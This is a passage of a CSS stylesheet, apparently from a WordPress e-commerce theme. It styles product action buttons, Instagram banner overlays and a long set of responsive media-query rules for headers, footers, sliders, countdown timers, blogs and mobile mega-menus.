  border: 1px solid #ccc;
  width: 40px;
  height: 40px;
  font-size: 0;
  padding: 7px;
  -webkit-box-ordinal-group: 4;
  -moz-box-ordinal-group: 4;
  -ms-flex-order: 4;
  -webkit-order: 4;
  order: 4;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:before {
  content: "\f290";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-size: 14px;
  text-decoration: inherit;
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover {
  background: #cea35f;
  color: #fff;
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add_to_cart_button:hover:before {
  color: #fff;
}
.main-3 .featured-product.product-list .product-content .product-action > *:not(.tooltip) {
  margin: 5px;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to a {
  color: #424242;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  -webkit-box-ordinal-group: 3;
  -moz-box-ordinal-group: 3;
  -ms-flex-order: 3;
  -webkit-order: 3;
  order: 3;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to.wishlist-btn {
  -webkit-box-ordinal-group: 1;
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  -webkit-order: 1;
  order: 1;
}
.main-3 .featured-product.product-list .product-content .product-action .quick-view.add-to {
  -webkit-box-ordinal-group: 2;
  -moz-box-ordinal-group: 2;
  -ms-flex-order: 2;
  -webkit-order: 2;
  order: 2;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to {
  background: none;
  display: none;
  border: 1px solid #ccc;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover {
  border-color: #cea35f;
}
.main-3 .featured-product.product-list .product-content .product-action .add-to:hover a {
  color: #fff;
}
.main-3 .instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 24px;
}
.main-3 .banner_text_overlay.show_custom_text p {
  letter-spacing: 3px;
  line-height: 40px;
  text-transform: uppercase;
  padding-bottom: 5px;
}
.main-3 .banner_text_overlay.show_custom_text:before {
  position: absolute;
  content: "\f16d";
  font-size: 60px;
  font-family: FontAwesome;
  top: -70px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.main-3 .banner_text_overlay.show_custom_text a {
  color: #cea35f;
  text-decoration: underline;
}
/*===================================
 4.0 Responsive
 ===================================*/
@media (min-width: 1920px) {
  .prd-decor {
    margin-left: -20px;
    width: 780px !important;
  }
  .icon-pe {
    font-size: 78px;
    margin-right: 30px;
    margin-top: -12px;
  }
  .slide-2.slide-right {
    right: 25%;
  }
  .content-desc .button-404 {
    margin-top: 65px;
  }
  .static-content h2 {
    font-size: 30px;
  }
  .promo-banner img {
    width: 100%;
  }
  footer .footer-v1 .bg-footer, footer .footer-v2 .bg-footer {
    width: 39%;
  }
  .time-coundown .time_circles {
    overflow: hidden;
  }
  .time-coundown .time_circles canvas {
    height: 115px;
    width: 460px;
  }
  .time-coundown .time_circles > div > span {
    font-size: 38px !important;
    margin-top: 4px !important;
    overflow: hidden;
    line-height: 38px !important;
  }
  .time-coundown .time_circles > div > h4 {
    font-size: 14px !important;
  }
  .time-coundown .time_circles .textDiv_Hours {
    left: 115px !important;
  }
  .time-coundown .time_circles .textDiv_Minutes {
    left: 230px !important;
  }
  .time-coundown .time_circles .textDiv_Seconds {
    left: 345px !important;
  }
  .time-coundown .time_circles > div {
    top: 34px !important;
    width: 115px !important;
    overflow: hidden;
  }
  .package-3 .time-coundown .time_circles > div {
    top: 31px !important;
  }
  .package-3 .time-coundown .time_circles > div > span {
    margin-top: 1px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Days {
    margin-left: -230px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Hours {
    margin-left: -115px !important;
  }
  .page-coming-soon .time-coundown .time_circles > div.textDiv_Seconds {
    margin-left: 115px !important;
  }
  .footer-v3 .newsletter-footer input {
    width: 69%;
  }
  .coming-sub {
    padding-bottom: 23px;
  }
  .coming-soon-container .coming-soon {
    margin-top: 44px;
  }
  .coming-timer {
    margin-top: 10px;
  }
  .promo-ads {
    height: 426px;
  }
}
@media (min-width: 1686px) {
  .scroll-down a::before {
    left: -18px;
    top: 29px;
  }
}
@media (max-width: 1585px) {
  .single-product .single_prd_style4 .nav-tabs > li > a {
    font-size: 15px;
    padding: 14px 10px 15px;
  }
}
@media (max-width: 1506px) {
  .title-border-after, .title-border-after.title-custom {
    padding-top: 50px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 5px;
  }
  .prd-decor {
    margin-left: -50px;
    margin-top: 50px;
    margin-bottom: 50px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .home-boxed .container {
    width: 1070px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    right: 106px;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info {
    left: 122px;
  }
  .slick-next, .slick-prev {
    margin-top: -20px;
  }
  .slick-prev {
    left: -25px;
  }
  .brands-decor .slick-prev {
    left: -27px;
  }
  .brands-decor .slick-next {
    right: -27px;
  }
}
@media (max-width: 1366px) {
  .wpb_revslider_element.padding-90 {
    margin-top: -450px;
  }
  .main-3 .scroll-down {
    bottom: -100px;
  }
  .products-tab .product-img .wishlist-btn {
    left: -50px;
  }
  .products-tab .product-img .quick-view {
    right: -50px;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(30px, -40px) !important;
    -moz-transform: translate(30px, -40px) !important;
    -ms-transform: translate(30px, -40px) !important;
    -o-transform: translate(30px, -40px) !important;
    transform: translate(30px, -40px) !important;
  }
}
@media (min-width: 1366px) {
  .header-v9 .header-bottom .mega-menu > li > a {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v13 #site-navigation {
    text-align: left;
  }
}
@media (min-width: 1200px) and (max-width: 1295px) {
  .header-v15 .cart_label {
    margin-left: 9px;
    margin-right: 9px;
  }
}
@media (min-width: 1200px) and (max-width: 1366px) {
  .spacer_slider .ult-spacer {
    height: 585px;
  }
}
@media (min-width: 1200px) and (max-width: 1477px) {
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 37px 14px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 14px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-5, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-5 {
    width: 42%;
  }
  .safari .header-v2 .header-bottom .container-fluid .row > .col-md-2, .safari .header-v4 .header-bottom .container-fluid .row > .col-md-2 {
    width: 14%;
  }
  .safari .header-v2 .right-header > div > a, .safari .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
}
@media (max-width: 1280px) {
  .home-boxed {
    padding: 0 70px;
  }
  .header-v15 {
    padding: 0 70px;
  }
  .section-prd-decor .vc_row {
    background-size: cover !important;
  }
  .title-border-after {
    padding-top: 40px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 20px;
  }
  .align-left .vc_column-inner {
    padding-left: 60px !important;
  }
  .align-right .vc_column-inner {
    padding-right: 65px !important;
  }
}
@media (min-width: 1199px) {
  .footer-center {
    padding: 0 113px;
  }
  .main-3 .banner-content.text-left .banner-desc {
    left: 72px;
  }
  .main-3 .banner-content.text-left:hover .banner-desc {
    left: 90px;
  }
  .ie-11 .header-v13 .cart_label {
    padding-bottom: 28px;
  }
  .handmate_blog .blog-type-2 .blog-bottom {
    padding: 22px 20px 14px 30px;
    width: 82%;
  }
}
@media (max-width: 1199px) {
  .main-3 .scroll-down {
    right: 30px;
  }
  .main-3 .line-ver {
    left: 30px;
  }
  .persephone.vertical .tp-bullet {
    left: 30px !important;
  }
  .header-v15, .home-boxed {
    padding: 0 50px;
  }
  .footer .footer-v12 .footer-newsletter {
    padding: 50px 30px;
  }
  .main-3 .banner-desc h4 {
    font-size: 24px;
  }
  .main-3 .banner-desc h3 {
    font-size: 36px;
  }
  .wpb_revslider_element.padding-90 {
    margin-top: -350px;
    padding-left: 30px;
    padding-right: 30px;
  }
  .testimonial_style5 p {
    padding-right: 15px;
  }
  .single_prd_style4 .prd_pading_left {
    padding-left: 15px;
  }
  .title-blog-5 {
    top: 25px;
  }
  .header-v15 .right-header {
    margin-left: 18px;
  }
  .header-v15 .cart_nu_count {
    margin: 0;
    top: 32px;
  }
  .header-v15 .mega-menu li > a {
    padding: 38px 9px;
  }
  .header-v15 .cart_label {
    margin-right: 3px;
    margin-left: 0;
  }
  .single-product table.variations select {
    width: calc(100% - 100px);
    max-width: none;
  }
  .slider_style_2 .slider-desc p, .slider_style_1 .slider-desc p {
    font-size: 24px;
  }
  .gallery-grid-style2 .button-group button span {
    padding: 0 16px 0 0px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 38px 0 33px;
  }
  .header-v10 .header-logo {
    top: 39px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10.is-sticky .header-bottom {
    padding: 0 15px;
    padding-top: 12px;
  }
  .header-v10.is-sticky .header-bottom .header-logo {
    left: 30px;
  }
  .header-v8 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .align-left .vc_column-inner {
    padding-left: 30px !important;
    margin-right: 30px !important;
  }
  .align-right .testimonial-content {
    padding-left: 15px;
  }
  .align-right .vc_column-inner {
    padding-right: 30px !important;
  }
  .align-left .slick-slider {
    margin-right: 0 !important;
  }
  .scroll-down a:before {
    top: 0;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 77px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .blog-type-6 .blog-img {
    width: 57.5%;
  }
  .product-isotope.col-3 .item, .featured-product.col-3 .products-tab .item {
    width: 50%;
  }
  .tax-product_cat .main-2 .active-sidebar {
    padding: 45px 15px 0;
  }
  .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 45px 0 0;
  }
  .main-2 .shop-boxed .active-sidebar {
    width: 30%;
  }
  .main-2 .shop-boxed .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    width: 30%;
  }
  .shop-2 .main-sidebar {
    width: 70%;
  }
  .shop-2 .active-sidebar {
    padding: 45px 20px 20px;
  }
  .header-v17 .search-block-top {
    width: 160px;
  }
  .header-v17 .main-navigation .mega-menu > li > a {
    padding-right: 15px;
    padding-left: 15px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .featured-product .products-tab .item {
    width: 33.3333%;
  }
  .box-resize .vc_single_image-wrapper img {
    -webkit-transform: translateX(-55px);
    -moz-transform: translateX(-55px);
    -ms-transform: translateX(-55px);
    -o-transform: translateX(-55px);
    transform: translateX(-55px);
  }
  .banner_style_6 .img-banner > img {
    width: 100%;
  }
  .product-type-2 .owl-nav > div.owl-next {
    right: -15px;
  }
  .product-type-2 .owl-nav > div.owl-prev {
    left: -15px;
  }
  .brands-decor .slick-slider {
    margin: 0 !important;
  }
  .header-v1 .search-block-top {
    padding-right: 76px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 19px;
  }
  .header-v16 #site-navigation-2 .mega-menu {
    margin-right: 8px;
  }
  .banner_style_4 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .author-thumbnail {
    padding-bottom: 30px;
  }
  .header-v6 .mega-menu > li > a {
    padding: 28px 13px;
  }
  .header-v2 .header-v2 .right-header, .header-v4 .header-v2 .right-header {
    width: 100%;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 7px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
  }
  .header-v13 .shop_settings .dropdown-menu {
    right: -13px;
    left: auto;
  }
  .header-v13 .cart_label {
    padding: 38px 20px 32px 13px;
  }
  .header-v13 .mini-cart i {
    font-size: 25px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 39px 15px 36px 14px;
    font-size: 25px;
  }
  .header-v13 .mega-menu > li > a {
    font-size: 14px;
    padding: 37px 13px 38px 11px;
  }
  .header-v14 .header-logo {
    margin-top: 15px;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 17px;
  }
  .header-v14 .mega-menu > li > a {
    padding: 28px 15px;
  }
  .last-col .wpb_wrapper {
    margin: 0 -15px;
  }
  .last-col .wpb_wrapper > div:nth-of-type(3) {
    display: none !important;
  }
  .last-col .banner-container {
    float: left;
    padding: 0 15px;
    width: 50%;
  }
  .last-col .img-banner > img {
    width: 100%;
  }
  .title-border-after .title-heading-2.franco-heading h2 {
    font-size: 26px;
  }
  .title-border-after .franco-heading {
    margin-bottom: 0;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    width: 80%;
  }
  .about-desc .vc_column-inner > .wpb_wrapper {
    padding: 30px 30px 10px;
    width: 530px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 14px;
  }
  .header-v3 .search-block-top {
    padding-left: 0;
  }
  .header-v3 .search-block-top .btn-search {
    padding: 47px 15px 48px;
  }
  .header-v3 .shop_settings {
    padding-left: 10px;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v5 .shop_settings {
    padding: 20px 10px;
  }
  .header-v5 .customlinks.open .dropdown-menu {
    left: auto;
    right: 0;
  }
  .slide-content .slide-desc {
    padding: 0 30px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 18px;
  }
  .widget_nav_menu .menu-sticky {
    width: 200px;
  }
  .banner_style_5 .img-banner > img {
    width: 100%;
  }
  .testimonial-style4 .testimonial-content::before {
    top: -11px;
  }
  .testimonial-style4 .testimonial-content {
    padding-top: 10px;
  }
}
@media (min-width: 992px) and (max-width: 1024px) {
  .home-boxed .container {
    width: 870px;
  }
  .header-v18 .header-bottom {
    padding: 0 30px;
  }
  .header-v18 .mega-menu > li > a {
    padding: 48px 20px;
  }
  .design-decor-left {
    padding-right: 35px !important;
  }
  .prd-decor-action {
    font-size: 24px;
  }
  .prd-decor-action .btn-prd a {
    font-size: 24px;
  }
  .header-v1 .mega-menu > li > a {
    padding: 28px 11px;
  }
  .header-v2 .mega-menu > li > a, .header-v4 .mega-menu > li > a {
    padding: 38px 8px;
    font-size: 13px;
  }
  .header-v2 .right-header > div > a, .header-v4 .right-header > div > a {
    padding: 20px 3px;
  }
  .yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
    padding: 8px 16px;
  }
  .header-v3 .mega-menu > li > a {
    padding: 48px 11px;
  }
  .blog-type-2 .blog-bottom {
    width: 78%;
  }
  .header-v5 .mega-menu > li > a {
    padding: 28px 8px;
  }
}
@media (min-width: 992px) {
  .mega-menu {
    display: inline-block !important;
  }
  .header-v18 .search-block-top:hover .top-search {
    opacity: 1;
    transform: scale(1);
    visibility: visible;
  }
  .header-v18 .top-link {
    margin-top: 0px;
  }
  .header-v18 .top-link > ul > li:hover .dropdown-menu {
    opacity: 1;
    visibility: visible;
    transform: translate(0px, 0px);
  }
  .prd_pading_left {
    padding-left: 84px;
  }
  .container-fluid.padding-80 {
    padding-left: 80px;
    padding-right: 80px;
  }
  .wrapper.shop-boxed {
    padding-left: 65px;
    padding-right: 65px;
  }
  .header-v16:not(.is-sticky) .cart-block {
    top: 121px;
  }
  .header-v16:not(.is-sticky) .top-search {
    top: 87px;
  }
  .header-v16:not(.is-sticky) .customlinks.open .dropdown-menu {
    top: 86px;
  }
  .header-v16:not(.is-sticky) .mega-menu .dropdown-menu {
    top: 127px;
  }
  .col-pull-right {
    float: right;
    width: 50%;
  }
  .col-pull-right > .vc_column_container > .vc_column-inner {
    padding-left: 9px;
  }
  .gallery-grid-style2 .col-md-8 #filters {
    text-align: right;
    margin-right: -5px;
  }
  .header-v10 #site-navigation {
    padding-left: 110px;
  }
  .destop-hide {
    display: none !important;
  }
  .single-gallery .gallery_left {
    width: 60%;
  }
  .single-gallery .gallery_right {
    width: 31.6%;
  }
  .single-product .single_prd_style2 .product-tab table.shop_attributes {
    width: 50%;
  }
  .col-md-15 {
    width: 20%;
  }
  .image-pos-left.col-md-15 {
    width: 40%;
  }
}
@media (max-width: 1024px) {
  .slide-2 h2 {
    font-size: 48px;
  }
  .sale-of {
    right: 15px;
    top: -35px;
  }
  .sale-of:before, .sale-of:after {
    content: none;
  }
  .tp-bullets.franco-1 {
    -webkit-transform: translate(15px, -40px) !important;
    -moz-transform: translate(15px, -40px) !important;
    -ms-transform: translate(15px, -40px) !important;
    -o-transform: translate(15px, -40px) !important;
    transform: translate(15px, -40px) !important;
  }
  .single-product .nav-tabs > li > a {
    padding: 10px 28px 11px;
    margin-bottom: 5px;
  }
  .single-product .tab-center .nav-tabs {
    margin-top: -19px;
  }
  .coming-soon-container .coming-soon .title-behind {
    font-size: 70px;
    margin-left: -20px;
  }
  .testimonial-content {
    width: 100%;
  }
  .testimonial-container .owl-nav .owl-prev {
    left: 5px;
  }
  .testimonial-container .owl-nav .owl-next {
    right: 5px;
  }
  #fp-nav.left {
    left: 15px;
  }
}
@media (max-width: 991px) {
  .header-v18 .search-block-top > .btn-search {
    padding: 25px 15px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .header-v18 .btn-open {
    padding-right: 15px;
  }
  .spacer_slider .ult-spacer {
    height: 430px;
  }
  .header-v18 .search-block-top {
    position: absolute;
    right: 210px;
    top: 0;
  }
  .featured-product.col-3 .item, .featured-product .col-5 .item, .featured-product .col-4 .item {
    width: 50%;
  }
  .side-breadcrumb + .prd_cat_banner {
    margin-top: -30px;
  }
  .main-3 .line-ver {
    display: none;
  }
  .footer .footer-v9 .bottom-footer {
    padding-left: 15px;
    padding-right: 15px;
  }
  .tax-product_cat .main-2 .active-sidebar, .main-2 .tax-product_cat .vc_col-md-3 {
    padding: 15px 0;
    margin: 0;
  }
  .single-product .single_prd_style4 {
    margin-top: 0;
  }
  .shop-2 .active-sidebar {
    margin-top: 0;
    padding: 0 20px 20px;
  }
  .blog-type-2 .blog-item {
    margin-bottom: 30px;
  }
  .footer-v11 .widget.widget_nav_menu {
    min-height: 280px;
  }
  .header-v18 .header-bottom {
    position: relative !important;
  }
  .header-v18 {
    height: 73px;
    background: #000 !important;
  }
  .header-v18 .mega-menu {
    top: 74px;
  }
  .header-v18 .header-profile.dropdown-menu {
    left: auto;
    right: 0;
  }
  .header-v18 .right-header {
    position: absolute;
    right: 80px;
  }
  .header-v18 .header-bottom {
    padding: 0 15px;
  }
  .header-v18 .header-logo {
    margin-top: 16px;
  }
  .header-v18 .btn-open, .btn-open-right {
    color: #fff;
    position: absolute;
    right: 0;
    top: 0;
  }
  .header-v18 .top-link {
    position: absolute;
    right: 160px;
    top: 20px;
  }
  .header-v18 .cart_nu_count {
    bottom: 7px;
    right: -3px;
  }
  .header-v18 .cart_label {
    margin-top: 12px;
    background: transparent !important;
  }
  .header-v17 .header-bottom, .header-v17 .header-top {
    padding-left: 15px;
    padding-right: 15px;
  }
  .header-v17 .header-logo {
    left: 50px;
  }
  .header-v17 .right-header {
    right: 15px;
  }
  .header-v17 .btn-open {
    display: block;
    padding-left: 0;
    text-align: left;
  }
  .header-v17 .cart-block {
    top: 59px;
  }
  .header-v17 .cart_label {
    margin-left: 5px;
  }
  .home-boxed .container {
    width: auto;
  }
  .children.dropdown-menu::before {
    content: none;
  }
  .design-decor-left .wpb_single_image img, .design-decor-left .wpb_single_image .vc_figure, .design-decor-left .wpb_single_image .vc_single_image-wrapper {
    width: 100%;
  }
  .brands-decor .slick-slider {
    margin: 0 15px !important;
  }
  .no-margin {
    margin: 0 -15px !important;
  }
  .brands-decor .slick-prev {
    left: -15px;
  }
  .brands-decor .slick-next {
    right: -15px;
  }
  .footer .footer-v9 .footer-newsletter {
    margin-top: 30px;
  }
  .header-v15 {
    padding: 0 15px;
  }
  .footer .footer-v9 .social_icon_list {
    margin-top: -35px;
  }
  .header-v16 .header-top {
    padding-left: 5px;
    padding-right: 5px;
  }
  .footer .footer-v9 .widget {
    padding-bottom: 40px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    padding-right: 0;
  }
  .design-decor-left {
    padding-right: 0 !important;
  }
  .design-decor-left .wpb_single_image.vc_align_right {
    text-align: center;
  }
  .prd-decor {
    margin: 0;
  }
  .home-boxed {
    padding: 0;
  }
  .blog-type-6 .item:nth-child(2n) .blog-item .blog-post-info, .blog-type-6 .item:not(:first-child) {
    margin-top: 50px;
  }
  .blog-type-6 .blog-item .blog-post-info {
    margin-top: 40px;
    position: static;
    transform: none;
  }
  .header-v15 .header-logo {
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 9;
  }
  .header-v15 .header-logo img {
    height: 80px;
  }
  .blog-type-6 .blog-img {
    float: none;
    text-align: center;
  }
  .blog-type-6 .blog-img img {
    width: 100%;
  }
  .blog-type-6 .blog-item .read-more {
    bottom: 30px;
    margin-top: 0;
    position: absolute;
    right: 15px;
    top: auto;
  }
  .title-blog-5 {
    position: static;
    text-align: center;
    font-size: 60px;
  }
  .title-blog-5 span {
    font-size: 65px;
  }
  .prd-decor, .section-prd-decor .vc_inner {
    background: #e8f1f6 !important;
  }
  .prd-decor .title-heading-5, .prd-decor-action, .prd-decor-container {
    padding-left: 30px;
    padding-right: 30px;
  }
  .header-v15 .cart_label {
    padding: 12px 10px 12px 20px;
  }
  .header-v16 .mega-menu {
    top: 89px;
  }
  .header-v16 .header-logo {
    left: 15px;
    max-width: 69px;
    position: absolute;
    top: 8px;
  }
  .header-v16 .top-search {
    top: 66px;
  }
  .header-v16 .cart-block {
    top: 90px;
    right: -15px;
  }
  .header-v16 .cart_label {
    padding: 14px 10px 10px 20px;
  }
  .header-v16.is-sticky .top-search {
    top: 53px;
  }
  .header-v16.is-sticky .mega-menu {
    top: 65px;
  }
  .header-v16.is-sticky .cart-block {
    top: 77px;
    right: -15px;
  }
  .header-v15 .top-link .customlinks {
    display: none;
  }
  .header-v15 .btn-open {
    font-size: 15px;
  }
  .header-v15 .right-header {
    margin-left: 9px;
  }
  .header-v15 .top-search {
    top: 52px;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+4) {
    border-top: 1px dotted #c6c6c6;
  }
  .product-type-2.prd_type3 .product-grid.col-4 .item:nth-child(-n+2) {
    border-top: none;
  }
  .header-v16 .btn-open {
    position: absolute;
    right: 114px;
    top: 7px;
    font-size: 15px;
  }
  .header-v16:not(.is-sticky) .header-bottom {
    padding-top: 2px;
  }
  .header-v16.is-sticky .header-bottom {
    padding-bottom: 10px;
  }
  .header-v16.is-sticky .header-logo {
    margin-top: 4px;
  }
  .header-v16.is-sticky .right-header {
    padding-top: 0;
    margin-top: -3px;
  }
  .header-v16.is-sticky .mega-menu {
    margin-top: 9px;
  }
  .header-v16.is-sticky .btn-open {
    top: -1px;
  }
  .header-logo {
    z-index: 99;
  }
  .header-v16.site-header.is-sticky .cart_label {
    padding-bottom: 8px;
    padding-top: 9px;
  }
  .header-v16.site-header.is-sticky .btn-open {
    padding: 20px 20px 23px;
  }
  .header-v16.site-header.is-sticky .mega-menu {
    margin-top: 0;
  }
  .header-v16.site-header.is-sticky .cart-block {
    top: 70px;
  }
  .header-v13 .mega-menu {
    left: auto;
    right: 15px;
  }
  .product_archives.product-isotope .item {
    width: 33.333% !important;
  }
  .slide-best-deals .vc_column_container > .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
  }
  .align-left .vc_column-inner {
    padding-left: 39px !important;
  }
  .header-v13 .shop_settings {
    display: none;
  }
  .header-v13:not(.is-sticky) .header-bottom {
    margin-top: 0;
  }
  .header-v13 .mini-cart i {
    font-size: 28px;
  }
  .header-v13 .header-bottom .header-logo {
    max-width: 160px;
    padding: 9px 0px;
    margin-left: 20px;
    max-height: 60px;
  }
  .header-v13 .search-block-top > .btn-search {
    padding: 17px 15px 17px 15px;
    font-size: 26px;
  }
  .header-v13 .btn-open, .header-v13 .btn-open-right {
    padding: 18px 20px 18px;
  }
  .header-v13 .cart_label {
    padding: 15px 17px 12px 13px;
  }
  .widget_recent_comments {
    padding-bottom: 0;
  }
  .widget_tag_cloud {
    padding-bottom: 0;
  }
  .wpb_content_element .widget_recent_comments ul {
    margin-bottom: 0;
  }
  .product-type-2.prd_type3 .product-grid .item:nth-child(2n) {
    border-right: none;
  }
  .content-box-first {
    margin-top: 0;
  }
  .tip-and-trick .ult-content-box {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .btn-slide-bottom .slick-next, .btn-slide-bottom .slick-prev {
    margin-top: 30px;
  }
  br {
    display: none;
  }
  .discover_more br {
    display: block;
  }
  .info-franco {
    max-width: 90%;
  }
  .testimonial-style4 {
    margin-bottom: 40px;
  }
  .slider_style_1 {
    height: 100%;
  }
  .menu-bottom {
    display: none !important;
  }
  .padding-sm .owl-stage {
    padding: 0 !important;
  }
  address br {
    display: block;
  }
  .mega-menu li.megamenu:hover > .children {
    -webkit-transform: none;
    -moz-transform: none;
    -ms-transform: none;
    -o-transform: none;
    transform: none;
  }
  .single-gallery .gallery_right {
    padding-top: 30px;
    margin-left: 0;
  }
  .header-v10 .show-breadcrumb.header-bottom #site-navigation {
    padding-right: 10px;
  }
  .footer .footer-v6 .address-bottom {
    margin: 40px 0 0;
  }
  .blog-full .blog-item .blog-img + .blog-post-info {
    margin-top: 0;
  }
  .blog-type-4 {
    margin-bottom: 50px;
  }
  .destop-hide.place-order {
    clear: both;
  }
  .woocommerce-cart .actions {
    margin-bottom: 30px;
  }
  .woocommerce-cart .hide-cross .shipping-total {
    margin-bottom: 22px;
  }
  .active-sidebar {
    margin-top: 50px;
  }
  .mobile-hide {
    display: none;
  }
  .cart_label {
    padding-bottom: 15px;
  }
  .woocommerce-order-received br, .slide-desc h4 br, .slide-2 br {
    display: block;
  }
  .coming-menu .btn-open {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 999;
  }
  .coming-menu .mega-menu {
    top: 80px;
  }
  .social_list > ul {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
    display: none;
    left: 0;
    margin-top: 0;
    padding: 10px 20px;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99999;
  }
  .woocommerce-checkout .order-review {
    margin-bottom: 30px;
  }
  #yith-quick-view-modal .yith-wcqv-wrapper {
    margin-top: 70px;
  }
  .wpb_revslider_element br {
    display: block;
  }
  .mega-menu {
    background: #fff none repeat scroll 0 0;
    display: none;
    padding: 10px 20px !important;
    position: absolute;
    top: 100%;
    width: 100%;
    left: 0;
    z-index: 99999;
    margin-top: 1px;
    overflow: auto;
    box-shadow: 0 6px 13px 2px rgba(0, 0, 0, 0.4);
  }
  .mega-menu li {
    width: 100%;
    position: relative;
  }
  .mega-menu li .caret {
    display: block;
  }
  .mega-menu li a {
    padding: 12px 0 !important;
  }
  .mega-menu li a .icon-next {
    display: none;
  }
  .mega-menu li a:before, .mega-menu li a:after {
    content: none !important;
  }
  .mega-menu li ul li ul {
    display: none;
  }
  .mega-menu > li:first-child a {
    border: none;
  }
  .mega-menu > li > a {
    border: none;
    color: #000 !important;
  }
  .mega-menu > li > a:before {
    content: none;
  }
  .mega-menu > li > a:hover {
    background: none !important;
  }
  .mega-menu .open .dropdown-menu {
    display: block;
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -o-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    visibility: visible;
    border: none;
    padding: 0 0 0 12px;
  }
  .mega-menu .open .caret {
    text-indent: -9999em;
  }
  .mega-menu .open .caret:before {
    position: absolute;
    content: "-";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    font-size: 33px;
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret {
    text-indent: 1px;
  }
  .mega-menu .open ul li .caret:before {
    content: none;
  }
  .mega-menu .open ul li .caret.active {
    text-indent: -9999em;
  }
  .mega-menu .open ul li .caret.active:before {
    content: "-";
  }
  .mega-menu .dropdown-menu {
    background: none;
    box-shadow: none;
    opacity: 1;
    visibility: visible;
    width: 100%;
    position: relative;
    left: 0 !important;
    top: 0 !important;
    display: none;
  }
  .header-v14 .cart_label {
    padding: 16px 0 23px 20px;
  }
  .header-v14 .cart_nu_count {
    top: 18px;
  }
  .header-v10 .mega-menu {
    margin-top: 0;
  }
  .header-v9 .mega-menu {
    margin-top: 0;
  }
  .header-v6 .mega-menu > li > a {
    color: #000;
  }
  .header-v6 .right-header .search-block-top > .btn-search {
    font-size: 14px;
    padding: 30px 15px;
  }
  .header-v6 .btn-open {
    position: absolute;
    right: 47px;
    top: 5px;
  }
  .header-v6 .header-bottom {
    min-height: 75px;
  }
  .header-v6 .header-logo {
    padding-top: 17px;
  }
  .header-v10 .header-logo {
    top: 12px;
    left: 30px;
    max-width: 70px;
  }
  .header-v10 .header-bottom:not(.show-breadcrumb) {
    padding: 12px 15px 5px;
  }
  .header-v2.is-sticky .btn-open, .header-v4.is-sticky .btn-open {
    padding: 17px 0;
  }
  .header-v2.is-sticky .cart_label, .header-v4.is-sticky .cart_label {
    height: 58px;
    line-height: 45px;
  }
  .header-v2 .cart_label, .header-v4 .cart_label {
    font-size: 0;
    padding: 0;
    width: 50px;
    height: 78px;
    line-height: 65px;
  }
  .header-v2 .mini-cart, .header-v4 .mini-cart {
    display: block;
    margin-right: 15px;
    text-align: right;
  }
  .header-v2 .mini-cart .cart_label::after, .header-v4 .mini-cart .cart_label::after {
    content: "\e66e";
    top: 7px;
    right: 0;
